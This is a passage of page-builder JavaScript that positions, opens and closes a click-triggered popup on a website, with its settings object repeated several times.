			const data = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":"#btn-1739749873821","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};
			function onElementLoaded(element) {
					const container = element;

					const mediaQueryMap = {
						"default": "xl",
						"(max-width: 1200px)": "lg",
						"(max-width: 992px)": "md",
						"(max-width: 768px)": "sm",
						"(max-width: 575px)": "xs"
					};

					const getResponsivePosition = (size = "default") => {
						const activeDevice = mediaQueryMap[size];

						const windowHeight = window?.innerHeight;
						const containerHeight = container?.clientHeight;
						const windowWidth = window?.innerWidth;
						const containerWidth = container?.clientWidth;

						if (!data?.position) {
							data.position = { top: { xl: "", lg: "", md: "", sm: "", unit: "%" }, left: { xl: "", lg: "", md: "", sm: "", unit: "%" } };
						}

						data.position = {
							top: {
								xl: data?.position?.top?.xl,
								lg: data?.position?.top?.lg || data?.position?.top?.xl,
								md: data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								sm: data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								xs: data?.position?.top?.xs || data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								unit: data?.position?.top?.unit,
							},
							left: {
								xl: data?.position?.left?.xl,
								lg: data?.position?.left?.lg || data?.position?.top?.xl,
								md: data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								sm: data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								xs: data?.position?.left?.xs || data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								unit: data?.position?.left?.unit,
							},
						};

						if (data?.position?.top?.unit !== "%") {
							container.style["top"] = data?.position?.top[activeDevice] + data?.position?.top?.unit;
						} else if (data?.position?.top?.unit === "%") {
							if (data?.position?.top[activeDevice] !== "") {
							if (data?.position?.top[activeDevice] != 50) {
								container.style["top"] = `calc(${data?.position?.top[activeDevice]}${data?.position?.top?.unit} - ${
								(data?.position?.top[activeDevice] * containerHeight) / 100
								}px)`;
							}
							}
						}

						if (data?.position?.left?.unit !== "%") {
							container.style["left"] = data?.position?.left[activeDevice] + data?.position?.left?.unit;
						} else if (data?.position?.left?.unit === "%") {
							if (data?.position?.left[activeDevice] !== "") {
							if (data?.position?.left[activeDevice] != 50) {
								container.style["left"] = `calc(${data?.position?.left[activeDevice]}${data?.position?.left?.unit} - ${
								(data?.position?.left[activeDevice] * containerWidth) / 100
								}px)`;
							}
							}
						}

						if (
							(data?.position?.top[activeDevice] === "" || data?.position?.top[activeDevice] == 50) &&
							data?.position?.top?.unit === "%"
						) {
							const isTop = windowHeight - containerHeight <= 0 ? "0" : null;
							container.style["top"] = isTop ? isTop : `calc(50% - ${containerHeight / 2}px)`;
						}
						if (
							(data?.position?.left[activeDevice] === "" || data?.position?.left[activeDevice] == 50) &&
							data?.position?.left?.unit === "%"
						) {
							const isLeft = windowWidth - containerWidth <= 0 ? "0" : null;
							container.style["left"] = isLeft ? isLeft : `calc(50% - ${containerWidth / 2}px)`;
						}
						if (data?.position?.top[activeDevice] == 100 && data?.position?.top?.unit === "%") {
							container.style["top"] = `calc(100% - ${containerHeight}px)`;
						}
						if (data?.position?.left[activeDevice] == 100 && data?.position?.left?.unit === "%") {
							container.style["left"] = `calc(100% - ${containerWidth}px)`;
						}
					}

					const mediaLG = window.matchMedia("(max-width: 1200px)");
					const mediaMD = window.matchMedia("(max-width: 992px)");
					const mediaSM = window.matchMedia("(max-width: 768px)");
					const mediaXS = window.matchMedia("(max-width: 575px)");

					function handleTabletChange() {
						if (mediaXS.matches) {
							getResponsivePosition("(max-width: 575px)");
						} else if (mediaSM.matches) {
							getResponsivePosition("(max-width: 768px)");
						} else if (mediaMD.matches) {
							getResponsivePosition("(max-width: 992px)");
						} else if (mediaLG.matches) {
							getResponsivePosition("(max-width: 1200px)");
						} else {
							getResponsivePosition();
						}
					}
					mediaLG.addListener(handleTabletChange);
					mediaMD.addListener(handleTabletChange);
					mediaSM.addListener(handleTabletChange);
					mediaXS.addListener(handleTabletChange);

					handleTabletChange(mediaLG);
					handleTabletChange(mediaMD);
					handleTabletChange(mediaSM);
					handleTabletChange(mediaXS);
			};
	
			const elementSelector = " .page-131.sp-pagebuilder-popup .builder-container";

			const observerOptions = {
				childList: true,
				subtree: true
			};
	
			const observerCallback = (mutationsList, observer) => {
			for (let mutation of mutationsList) {
				if (mutation.type === "childList") {
				const element = document.querySelector(elementSelector);
				if (element) {
					onElementLoaded(element);
					window.onresize = () => onElementLoaded(element);
					observer.disconnect();
					break;
				}
				}
			}
			};
	
			const observer = new MutationObserver(observerCallback);

			observer.observe(document.body, observerOptions);

			const element = document.querySelector(elementSelector);
			if (element) {
				onElementLoaded(element);
				window.onresize = () => onElementLoaded(element);
				observer.disconnect();
			}

			window.addEventListener("beforeunload", function() {
				window.onresize = null;
			});
			

							}, 0);

							 containerDiv.children[0].style.animationDirection = "normal"; containerDiv.children[0].setAttribute("class", " page-content builder-container fadeInDown");
						}
					});
				} else if (clickType === "specific") {
					if (clickArea !== null && clickArea !== undefined) {
						const selectedArea = document.querySelectorAll(clickArea);
						if(selectedArea !== null && selectedArea !== undefined) {
							Array.from(selectedArea).forEach(area => {
								area.addEventListener("click", () => {
									if (isRestricted(131)) return; 
									// if (!isPermitted(131)) return;
									if (!isWithinDateRange(131)) return;

									clicked++;
									if (clicked >= clickCount) {
										const containerDiv = document.querySelector(".page-131 .sp-pagebuilder-container-popup");
										const overlayDiv = document.querySelector("#sp-pagebuilder-overlay-131");
			
										setTimeout(() => {
										containerDiv.parentNode.style.display = "block";
										overlayDiv.style.display = "block";
										

			const data = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":"#btn-1739749873821","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};
			function onElementLoaded(element) {
					const container = element;

					const mediaQueryMap = {
						"default": "xl",
						"(max-width: 1200px)": "lg",
						"(max-width: 992px)": "md",
						"(max-width: 768px)": "sm",
						"(max-width: 575px)": "xs"
					};

					const getResponsivePosition = (size = "default") => {
						const activeDevice = mediaQueryMap[size];

						const windowHeight = window?.innerHeight;
						const containerHeight = container?.clientHeight;
						const windowWidth = window?.innerWidth;
						const containerWidth = container?.clientWidth;

						if (!data?.position) {
							data.position = { top: { xl: "", lg: "", md: "", sm: "", unit: "%" }, left: { xl: "", lg: "", md: "", sm: "", unit: "%" } };
						}

						data.position = {
							top: {
								xl: data?.position?.top?.xl,
								lg: data?.position?.top?.lg || data?.position?.top?.xl,
								md: data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								sm: data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								xs: data?.position?.top?.xs || data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								unit: data?.position?.top?.unit,
							},
							left: {
								xl: data?.position?.left?.xl,
								lg: data?.position?.left?.lg || data?.position?.top?.xl,
								md: data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								sm: data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								xs: data?.position?.left?.xs || data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								unit: data?.position?.left?.unit,
							},
						};

						if (data?.position?.top?.unit !== "%") {
							container.style["top"] = data?.position?.top[activeDevice] + data?.position?.top?.unit;
						} else if (data?.position?.top?.unit === "%") {
							if (data?.position?.top[activeDevice] !== "") {
							if (data?.position?.top[activeDevice] != 50) {
								container.style["top"] = `calc(${data?.position?.top[activeDevice]}${data?.position?.top?.unit} - ${
								(data?.position?.top[activeDevice] * containerHeight) / 100
								}px)`;
							}
							}
						}

						if (data?.position?.left?.unit !== "%") {
							container.style["left"] = data?.position?.left[activeDevice] + data?.position?.left?.unit;
						} else if (data?.position?.left?.unit === "%") {
							if (data?.position?.left[activeDevice] !== "") {
							if (data?.position?.left[activeDevice] != 50) {
								container.style["left"] = `calc(${data?.position?.left[activeDevice]}${data?.position?.left?.unit} - ${
								(data?.position?.left[activeDevice] * containerWidth) / 100
								}px)`;
							}
							}
						}

						if (
							(data?.position?.top[activeDevice] === "" || data?.position?.top[activeDevice] == 50) &&
							data?.position?.top?.unit === "%"
						) {
							const isTop = windowHeight - containerHeight <= 0 ? "0" : null;
							container.style["top"] = isTop ? isTop : `calc(50% - ${containerHeight / 2}px)`;
						}
						if (
							(data?.position?.left[activeDevice] === "" || data?.position?.left[activeDevice] == 50) &&
							data?.position?.left?.unit === "%"
						) {
							const isLeft = windowWidth - containerWidth <= 0 ? "0" : null;
							container.style["left"] = isLeft ? isLeft : `calc(50% - ${containerWidth / 2}px)`;
						}
						if (data?.position?.top[activeDevice] == 100 && data?.position?.top?.unit === "%") {
							container.style["top"] = `calc(100% - ${containerHeight}px)`;
						}
						if (data?.position?.left[activeDevice] == 100 && data?.position?.left?.unit === "%") {
							container.style["left"] = `calc(100% - ${containerWidth}px)`;
						}
					}

					const mediaLG = window.matchMedia("(max-width: 1200px)");
					const mediaMD = window.matchMedia("(max-width: 992px)");
					const mediaSM = window.matchMedia("(max-width: 768px)");
					const mediaXS = window.matchMedia("(max-width: 575px)");

					function handleTabletChange() {
						if (mediaXS.matches) {
							getResponsivePosition("(max-width: 575px)");
						} else if (mediaSM.matches) {
							getResponsivePosition("(max-width: 768px)");
						} else if (mediaMD.matches) {
							getResponsivePosition("(max-width: 992px)");
						} else if (mediaLG.matches) {
							getResponsivePosition("(max-width: 1200px)");
						} else {
							getResponsivePosition();
						}
					}
					mediaLG.addListener(handleTabletChange);
					mediaMD.addListener(handleTabletChange);
					mediaSM.addListener(handleTabletChange);
					mediaXS.addListener(handleTabletChange);

					handleTabletChange(mediaLG);
					handleTabletChange(mediaMD);
					handleTabletChange(mediaSM);
					handleTabletChange(mediaXS);
			};
	
			const elementSelector = " .page-131.sp-pagebuilder-popup .builder-container";

			const observerOptions = {
				childList: true,
				subtree: true
			};
	
			const observerCallback = (mutationsList, observer) => {
			for (let mutation of mutationsList) {
				if (mutation.type === "childList") {
				const element = document.querySelector(elementSelector);
				if (element) {
					onElementLoaded(element);
					window.onresize = () => onElementLoaded(element);
					observer.disconnect();
					break;
				}
				}
			}
			};
	
			const observer = new MutationObserver(observerCallback);

			observer.observe(document.body, observerOptions);

			const element = document.querySelector(elementSelector);
			if (element) {
				onElementLoaded(element);
				window.onresize = () => onElementLoaded(element);
				observer.disconnect();
			}

			window.addEventListener("beforeunload", function() {
				window.onresize = null;
			});
			

										}, 0); 

										 containerDiv.children[0].style.animationDirection = "normal"; containerDiv.children[0].setAttribute("class", " page-content builder-container fadeInDown");
										isShown = true;
									}
								});
							});
						}
					}
				}
			});
			 
		
		window.addEventListener("DOMContentLoaded", (event) => {
			if (isRestricted(131)) return; 
			// if (!isPermitted(131)) return;
			if (!isWithinDateRange(131)) return;

			const containerBuilderDiv = document.querySelector(".page-131.sp-pagebuilder-popup .builder-container");

			const displayValue = window.getComputedStyle(containerBuilderDiv, null).display;

			if (displayValue === "block") {
				

			const data = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":"#btn-1739749873821","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};
			function onElementLoaded(element) {
					const container = element;

					const mediaQueryMap = {
						"default": "xl",
						"(max-width: 1200px)": "lg",
						"(max-width: 992px)": "md",
						"(max-width: 768px)": "sm",
						"(max-width: 575px)": "xs"
					};

					const getResponsivePosition = (size = "default") => {
						const activeDevice = mediaQueryMap[size];

						const windowHeight = window?.innerHeight;
						const containerHeight = container?.clientHeight;
						const windowWidth = window?.innerWidth;
						const containerWidth = container?.clientWidth;

						if (!data?.position) {
							data.position = { top: { xl: "", lg: "", md: "", sm: "", unit: "%" }, left: { xl: "", lg: "", md: "", sm: "", unit: "%" } };
						}

						data.position = {
							top: {
								xl: data?.position?.top?.xl,
								lg: data?.position?.top?.lg || data?.position?.top?.xl,
								md: data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								sm: data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								xs: data?.position?.top?.xs || data?.position?.top?.sm || data?.position?.top?.md || data?.position?.top?.lg || data?.position?.top?.xl,
								unit: data?.position?.top?.unit,
							},
							left: {
								xl: data?.position?.left?.xl,
								lg: data?.position?.left?.lg || data?.position?.top?.xl,
								md: data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								sm: data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								xs: data?.position?.left?.xs || data?.position?.left?.sm || data?.position?.left?.md || data?.position?.left?.lg || data?.position?.top?.xl,
								unit: data?.position?.left?.unit,
							},
						};

						if (data?.position?.top?.unit !== "%") {
							container.style["top"] = data?.position?.top[activeDevice] + data?.position?.top?.unit;
						} else if (data?.position?.top?.unit === "%") {
							if (data?.position?.top[activeDevice] !== "") {
							if (data?.position?.top[activeDevice] != 50) {
								container.style["top"] = `calc(${data?.position?.top[activeDevice]}${data?.position?.top?.unit} - ${
								(data?.position?.top[activeDevice] * containerHeight) / 100
								}px)`;
							}
							}
						}

						if (data?.position?.left?.unit !== "%") {
							container.style["left"] = data?.position?.left[activeDevice] + data?.position?.left?.unit;
						} else if (data?.position?.left?.unit === "%") {
							if (data?.position?.left[activeDevice] !== "") {
							if (data?.position?.left[activeDevice] != 50) {
								container.style["left"] = `calc(${data?.position?.left[activeDevice]}${data?.position?.left?.unit} - ${
								(data?.position?.left[activeDevice] * containerWidth) / 100
								}px)`;
							}
							}
						}

						if (
							(data?.position?.top[activeDevice] === "" || data?.position?.top[activeDevice] == 50) &&
							data?.position?.top?.unit === "%"
						) {
							const isTop = windowHeight - containerHeight <= 0 ? "0" : null;
							container.style["top"] = isTop ? isTop : `calc(50% - ${containerHeight / 2}px)`;
						}
						if (
							(data?.position?.left[activeDevice] === "" || data?.position?.left[activeDevice] == 50) &&
							data?.position?.left?.unit === "%"
						) {
							const isLeft = windowWidth - containerWidth <= 0 ? "0" : null;
							container.style["left"] = isLeft ? isLeft : `calc(50% - ${containerWidth / 2}px)`;
						}
						if (data?.position?.top[activeDevice] == 100 && data?.position?.top?.unit === "%") {
							container.style["top"] = `calc(100% - ${containerHeight}px)`;
						}
						if (data?.position?.left[activeDevice] == 100 && data?.position?.left?.unit === "%") {
							container.style["left"] = `calc(100% - ${containerWidth}px)`;
						}
					}

					const mediaLG = window.matchMedia("(max-width: 1200px)");
					const mediaMD = window.matchMedia("(max-width: 992px)");
					const mediaSM = window.matchMedia("(max-width: 768px)");
					const mediaXS = window.matchMedia("(max-width: 575px)");

					function handleTabletChange() {
						if (mediaXS.matches) {
							getResponsivePosition("(max-width: 575px)");
						} else if (mediaSM.matches) {
							getResponsivePosition("(max-width: 768px)");
						} else if (mediaMD.matches) {
							getResponsivePosition("(max-width: 992px)");
						} else if (mediaLG.matches) {
							getResponsivePosition("(max-width: 1200px)");
						} else {
							getResponsivePosition();
						}
					}
					mediaLG.addListener(handleTabletChange);
					mediaMD.addListener(handleTabletChange);
					mediaSM.addListener(handleTabletChange);
					mediaXS.addListener(handleTabletChange);

					handleTabletChange(mediaLG);
					handleTabletChange(mediaMD);
					handleTabletChange(mediaSM);
					handleTabletChange(mediaXS);
			};
	
			const elementSelector = " .page-131.sp-pagebuilder-popup .builder-container";

			const observerOptions = {
				childList: true,
				subtree: true
			};
	
			const observerCallback = (mutationsList, observer) => {
			for (let mutation of mutationsList) {
				if (mutation.type === "childList") {
				const element = document.querySelector(elementSelector);
				if (element) {
					onElementLoaded(element);
					window.onresize = () => onElementLoaded(element);
					observer.disconnect();
					break;
				}
				}
			}
			};
	
			const observer = new MutationObserver(observerCallback);

			observer.observe(document.body, observerOptions);

			const element = document.querySelector(elementSelector);
			if (element) {
				onElementLoaded(element);
				window.onresize = () => onElementLoaded(element);
				observer.disconnect();
			}

			window.addEventListener("beforeunload", function() {
				window.onresize = null;
			});
			;
			}
		});
		</script>
	<script>template="shaper_helixultimate";</script>
	<script>
				document.addEventListener("DOMContentLoaded", () =>{
					window.htmlAddContent = window?.htmlAddContent || "";
					if (window.htmlAddContent) {
        				document.body.insertAdjacentHTML("beforeend", window.htmlAddContent);
					}
				});
			</script>
	<script>window.addEventListener("DOMContentLoaded", (event) => {
			function getImageSrc(imageSrc) {
				if (!imageSrc?.src) return imageSrc;
				if (imageSrc.src.includes("http://") || imageSrc.src.includes("https://")) {
					return { ...imageSrc, src: imageSrc?.src };
				} else {
					const baseUrl = window.location.origin;
					const originalSrc = baseUrl + "/" + imageSrc?.src;
					const formattedSrc = originalSrc.replace(/\\/g, `/`);
					return { ...imageSrc, src: formattedSrc };
				}
			}

			const popupData = {"meta_description":"","meta_keywords":"","robots":"","seo_spacer":"","author":"","visibility":"entire_site","trigger_condition":"on_click","click_type":"specific","click_count":"0","click_area":"#btn-aLhq3BdmptTHCFUmAElZL0","width":{"xl":"442","lg":"","md":"","sm":"390","xs":"","unit":"px"},"max_width":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"max_height":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"position":{"top":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"},"left":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"%"}},"close_outside_click":1,"toggle_enter_animation":1,"toggle_exit_animation":1,"overlay":1,"overlay_background_type":"color","overlay_bg_color":"rgba(0, 0, 0, 0.6)","background_type":"color","bg_color":"white","border_radius":{"xl":"5","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_x":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_position_y":{"xl":"","lg":"","md":"","sm":"","xs":"","unit":"px"},"close_btn_border_radius":"0pxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpxpx","margin":"0px 0px 0px 0px","padding":"0px 0px 0px 0px","border":{"border_width":"","border_style":"","border_color":""},"enter_animation_duration":"200","enter_animation_delay":0,"exit_animation_duration":"200","exit_animation_delay":0,"close_btn_color":"rgb(37, 37, 37)","close_btn_bg_color":"transparent","close_btn_color_hover":"rgba(0, 0, 0, 0.7)","close_btn_bg_color_hover":"transparent","close_btn_icon":"fas fa-times","close_btn_position":"inside","enter_animation":"fadeInDown","exit_animation":"fadeInUp","bg_media":"","bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"bg_media_repeat":"","bg_media_position":"","bg_media_attachment":"","bg_media_size":"","bg_media_overlay":"","bg_media_overlay_blend_mode":"","overlay_bg_media":"","overlay_bg_gradient":{"deg":45,"radialPos":"center center","color":"#00C6FB","color2":"#005BEA","pos":0,"pos2":100,"type":"linear"},"overlay_bg_media_repeat":"","overlay_bg_media_position":"","overlay_bg_media_attachment":"","overlay_bg_media_size":"","overlay_bg_media_overlay":"","overlay_bg_media_overlay_blend_mode":"","boxshadow":{"ho":null,"vo":null,"blur":null,"spread":null,"color":"","inset":false,"enabled":false},"close_btn_padding":"11px 0px 0px 0px","close_btn_border":{"border_width":"px","border_color":"","border_style":""},"close_btn_text":"","auto_close":0,"auto_close_after":"","close_on_esc":"","disable_page_scrolling":"","css_class":"","custom_css":"","close_on_click":"","close_btn_style":"button","og_type":"website","close_btn_event_type":"normal","bg_media_overlay_type":"","overlay_bg_media_overlay_type":""};

			const newCloseElement = document.createElement("div");
			newCloseElement.setAttribute("id", "sp-pagebuilder-popup-close-btn-131");
			newCloseElement.setAttribute("class", "sp-pagebuilder-popup-close-btn");
			newCloseElement.setAttribute("role", "button");
			newCloseElement.setAttribute("role", "button");

				if (popupData?.close_btn_text && !popupData?.close_btn_is_icon) {
					newCloseElement.style.gap = "5px";
				}

				newCloseElement.innerHTML = `
					<span class="close-btn-text" style="display: inline-block;">${popupData?.close_btn_text || ""}</span>
					<span class="close-btn-icon ${(popupData?.close_btn_icon !== undefined) ? popupData?.close_btn_icon : "fas fa-times"}" style="display: inline-block;" title="Закрыть"></span>
				`;

				const setClosePopup = (selector = null) => {
					if (selector === null) return;
					Array.from(document.querySelectorAll(selector)).forEach(element => {
						element.addEventListener("click", () => {
							const builder = document.querySelector(".page-131 .sp-pagebuilder-container-popup"); 
							 builder.children[0].style.animationDirection = "reverse"; builder.children[0].setAttribute("class", " page-content builder-container fadeInUp");
							builder.children[0].style.animationDelay = "0s";
							builder.children[0].style.animationDuration = "0.2s";
							setTimeout(() => {
								builder.parentNode.style.display = "none";
								document.getElementById("sp-pagebuilder-overlay-131").style.display = "none";
								document.body.style.overflowY = "auto";
							}, 200);

							window.onscroll = null;
							document.body.setAttribute("data-stop-timer", "true");
						});
					});
				};
		
				const builder = document.querySelector(".page-131 .sp-pagebuilder-container-popup");
				builder?.children[0]?.insertBefore(newCloseElement, builder?.children[0]?.children[0]);

				builder.children[0].setAttribute("class", " page-content builder-container");

					let landingDelay = 0;

					if ( 0) {
						landingDelay = 0;
					}

					if (0) {
						setTimeout(() => {
							 builder.children[0].setAttribute("class", " page-content builder-container");
						}, landingDelay + 200);
					}
				
				setClosePopup("#sp-pagebuilder-popup-close-btn-131");

				if (popupData?.close_on_click) {
					setClosePopup(popupData?.close_on_click);
				}

		});</script>
	<script> 
			function isRestricted(id) {
    			const restrictedIds = JSON.parse(localStorage.getItem("restricted-popup-ids"));

				if (!restrictedIds) return false;

    			return restrictedIds.includes(id);
			}

			function isPermitted(id) {
				const storedTime = localStorage.getItem("reappear-popup-131");

				if (storedTime) {
